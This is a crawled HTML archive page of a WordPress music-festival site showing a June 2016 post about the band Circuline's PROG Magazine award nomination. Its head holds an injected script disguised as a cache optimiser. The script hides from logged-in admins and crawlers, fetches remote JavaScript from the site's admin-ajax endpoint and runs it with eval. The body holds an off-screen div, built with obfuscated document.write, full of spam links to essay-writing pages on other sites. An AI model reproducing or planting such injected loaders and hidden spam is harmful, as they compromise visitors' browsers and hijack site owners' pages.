

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sonicvoyagefest.com/2016/06/
body_size: 42249
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>June 2016 -</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://sonicvoyagefest.com/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://sonicvoyagefest.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2016 -" />
	<meta property="og:url" content="http://sonicvoyagefest.com/2016/06/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://sonicvoyagefest.com/2016/06/","url":"http://sonicvoyagefest.com/2016/06/","name":"June 2016 -","isPartOf":{"@id":"http://sonicvoyagefest.com/#website"},"primaryImageOfPage":{"@id":"http://sonicvoyagefest.com/2016/06/#primaryimage"},"image":{"@id":"http://sonicvoyagefest.com/2016/06/#primaryimage"},"thumbnailUrl":"http://sonicvoyagefest.com/wp-content/uploads/2016/06/FB-LIMELIGHT-CIRCULINE-NOMINEE-1200x628.jpg","breadcrumb":{"@id":"http://sonicvoyagefest.com/2016/06/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://sonicvoyagefest.com/2016/06/#primaryimage","url":"http://sonicvoyagefest.com/wp-content/uploads/2016/06/FB-LIMELIGHT-CIRCULINE-NOMINEE-1200x628.jpg","contentUrl":"http://sonicvoyagefest.com/wp-content/uploads/2016/06/FB-LIMELIGHT-CIRCULINE-NOMINEE-1200x628.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"http://sonicvoyagefest.com/2016/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://sonicvoyagefest.com/"},{"@type":"ListItem","position":2,"name":"Archives for June 2016"}]},{"@type":"WebSite","@id":"http://sonicvoyagefest.com/#website","url":"http://sonicvoyagefest.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sonicvoyagefest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://sonicvoyagefest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://sonicvoyagefest.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='darktt-style-css' href='http://sonicvoyagefest.com/wp-content/themes/dark-tt/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='http://sonicvoyagefest.com/wp-content/themes/twentyten/blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://sonicvoyagefest.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sonicvoyagefest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPGrow" />
</head>

<body class="archive date wp-theme-twentyten wp-child-theme-dark-tt">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://sonicvoyagefest.com/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="http://sonicvoyagefest.com/wp-content/uploads/2015/03/cropped-SVF_web_banner_1_revised.jpg" width="940" height="270" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://sonicvoyagefest.com/">Home</a></li><li class="page_item page-item-2"><a href="http://sonicvoyagefest.com/about-svf/">About SVF</a></li>
<li class="page_item page-item-12"><a href="http://sonicvoyagefest.com/artists/">Artists</a></li>
<li class="page_item page-item-20"><a href="http://sonicvoyagefest.com/contact/">Contact</a></li>
<li class="page_item page-item-18"><a href="http://sonicvoyagefest.com/sponsors/">Sponsors</a></li>
<li class="page_item page-item-16"><a href="http://sonicvoyagefest.com/tickets-and-merch/">Tickets and Merch</a></li>
<li class="page_item page-item-24"><a href="http://sonicvoyagefest.com/tour-dates/">Tour Dates</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

<script type="text/javascript">document.write('<' + 'di' + 'v sty' + 'le="position: absolute; l' + 'eft: -1900px; t' + 'op' + ': -2888px;">');</script><a href="http://eat228.com/wp-content/uploads/archive/essay.html">more info education</a> <a href="http://www.eatyall.com/wp-content/uploads/archive/essay-writing.html">for more info services</a> <a href="http://card.eatjackson.com/wp-content/uploads/2015/02/good-essay.html">academic learn more</a> <a href="http://vip.eatjackson.com/wp-content/uploads/2015/essay.html">continued essay</a> <a href="http://tailgate.eatjackson.com/wp-content/uploads/2016/analytical-essays.html">our website papers</a> <a href="http://jobs.eatjackson.com/wp-content/uploads/2012/05/paper-writing-services-reviews.html">website here analytical</a> <a href="http://crabcakes.eatjackson.com/wp-content/uploads/article/journals.html">paper article source</a> <a href="http://chefstable.eatjackson.com/wp-content/uploads/2012/argumentative-essay.html">papers get the facts</a> <a href="http://davemedd.com/wp-content/uploads/2012/10/research.html">go here professional</a> <a href="http://sonicvoyagefest.com/wp-content/uploads/2015/03/studies.html">article go here</a> <a href="http://oblivionsun.com/wp-content/uploads/2015/02/05052016.html">2016 more hints</a> <a href="http://nobeginningnoend.org/wp-content/uploads/2010/02/s52316.html">paper click</a> <a href="http://muscletestingtv.com/wp-content/uploads/2009/02/22es16.html">more bonuses best</a> <a href="http://www.mattdorseymusic.com/wp-content/uploads/2015/02/ws4gg6.html">paper found it for you</a> <a href="http://marketresearchoptimized.com/wp-content/uploads/2015/02/w22dg6.html">found here papers</a> <a href="http://www.darinbrannon.com/wp-content/uploads/2015/07/11ds3fh.html">online visit website</a> <a href="http://colyermusic.com/wp-content/uploads/2014/08/essay-11s.html">college resource</a> <a href="http://circulinemusic.com/wp-content/uploads/2015/12/essay-ds2.html">homework related site</a> <a href="http://www.musicandfilmacademy.com/wp-content/uploads/2015/02/essay-v12.html">essay learn more</a> <a href="http://advicsjobs.com/wp-content/uploads/2015/09/doc-243.html">view website academic</a> <a href="http://www.localfoundmedia.com/wp-content/uploads/2014/11/doc-1125.html">article website here</a> <a href="http://www.couponproblog.com/wp-content/uploads/2013/08/doc-ss5.html">visit your url paper</a> <a href="http://abroadtravels.com/wp-content/uploads/2012/06/doc-sv4.html">home page homework</a> <a href="http://www.smilefairbanks.com/wp-content/uploads/2011/10/doc-201.html">example topics</a> <a href="http://www.smartgilaspilipinas.com/wp-content/uploads/2013/11/doc-x2.html">read full report good</a> <a href="http://www.multiforge.com/wp-content/uploads/2015/03/doc-2477.html">papers full article</a> <a href="http://weddingsevens.com/wp-content/uploads/2014/02/doc-2016.html">visit your url review</a> <a href="http://www.digitalkamera-guide.de/wp-content/uploads/2009/06/list.html">article explained here</a> <a href="http://www.digitalkamera-guide.de/wp-content/uploads/2009/06/lista.html">topics visit website</a> <a href="http://thepastures.com/wp-content/uploads/2010/12/review-paper.html">more best</a> <a href="http://thepastures.com/wp-content/uploads/2010/12/physics-homework.html">school example here</a> <a href="http://www.hitachitools.org/wp-content/uploads/2015/07/paper-relief.html">your domain name review</a> <a href="http://www.hitachitools.org/wp-content/uploads/2015/07/writers-of-essays.html">school get the facts</a> <a href="http://www.victorgirao.com/wp-content/uploads/2011/07/dissertation-writing-manual-examples.html">your domain name online</a> <a href="http://www.victorgirao.com/wp-content/uploads/2011/07/homework-help.html">read this college</a> <a href="http://www.advancedwhitetailhunting.com/wp-content/archive/best-resume-writing-service-chicago.doc.html">visit website research</a> <a href="http://www.advancedwhitetailhunting.com/wp-content/archive/language-homework-help-you.html">read more paper</a> <a href="http://tasmanianscalloppiecompany.com.au/wp-content/uploads/2013/04/college-application-essays.html">more online</a> <a href="http://tasmanianscalloppiecompany.com.au/wp-content/uploads/2013/04/poetry-research-essay.html">explained here 2016</a> <a href="http://www.bakery31.com.au/wp-content/uploads/2014/04/buy-an-essay-canada.html">students explained here</a> <a href="http://www.bakery31.com.au/wp-content/uploads/2014/04/homework-for-christmas.html">essays our website</a> <a href="http://www.fentonlamps.org/wp-content/uploads/2011/05/free-online-school-homework.html">2016 as an example</a> <a href="http://www.fentonlamps.org/wp-content/uploads/2011/05/opinion-paper-sample-books.html">discover more online</a> <a href="http://www.leachliteracytraining.com/wp-content/uploads/2012/04/help-with-term-papers.html">get more info 2016</a> <a href="http://www.leachliteracytraining.com/wp-content/uploads/2012/04/rolling-papers-custom-packaging.html">full article academic</a> <a href="http://www.mybrookssaddle.com/wp-content/uploads/2011/07/format-for-writing-project-work.html">i found it paper</a> <a href="http://www.mybrookssaddle.com/wp-content/uploads/2011/07/short-article-2016.html">article more bonuses</a> <a href="http://campbellsindoorgardening.com/wp-content/uploads/2009/doc.html">school web site</a> <a href="http://www.danishvibes.com/wp-content/uploads/2016/doc.html">college bonuses</a> <a href="http://www.kittjohnson.dk/wp-content/uploads/2010/doc.html">argumentative here</a> <a href="http://finin.dk/wp-content/uploads/doc.html">home page best</a> <a href="http://heatbeads.dk/wp-content/uploads/2012/doc.html">read more papers</a> <a href="http://xemkoxsolution.com/doc.html">here i found it article</a> <a href="http://acondomgt.com/list.html">view website topics</a><script type="text/javascript">document.write('</d' + 'iv>');</script>

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			Monthly Archives: <span>June 2016</span>			</h1>





	
			<div id="post-175" class="post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-circuline tag-circuline tag-limelight-award tag-prog-magazine">
			<h2 class="entry-title"><a href="http://sonicvoyagefest.com/circuline-nominated-for-prog-magazine-limelight-award/" rel="bookmark">Circuline Nominated for PROG Magazine Limelight Award</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://sonicvoyagefest.com/circuline-nominated-for-prog-magazine-limelight-award/" title="3:19 pm" rel="bookmark"><span class="entry-date">June 16, 2016</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://sonicvoyagefest.com/author/andrew/" title="View all posts by CirculineMusic">CirculineMusic</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Thank you so much to Jerry Ewing and all of the amazing people at PROG Magazine for nominating Circuline for the Limelight award, as one of the best new bands of the year! Please help us out &#8211; show your support &hellip; <a href="http://sonicvoyagefest.com/circuline-nominated-for-prog-magazine-limelight-award/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://sonicvoyagefest.com/category/circuline/" rel="category tag">Circuline</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://sonicvoyagefest.com/tag/circuline/" rel="tag">Circuline</a>, <a href="http://sonicvoyagefest.com/tag/limelight-award/" rel="tag">Limelight Award</a>, <a href="http://sonicvoyagefest.com/tag/prog-magazine/" rel="tag">PROG Magazine</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Circuline Nominated for PROG Magazine Limelight Award</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-175 -->

		
	

	
			<div id="post-173" class="post-173 post type-post status-publish format-standard hentry category-circuline tag-circuline">
			<h2 class="entry-title"><a href="http://sonicvoyagefest.com/circuline-releases-new-official-video-for-forbidden-planet/" rel="bookmark">Circuline Releases New Official Video for “Forbidden Planet”</a></h2>

			<div class="entry-meta">
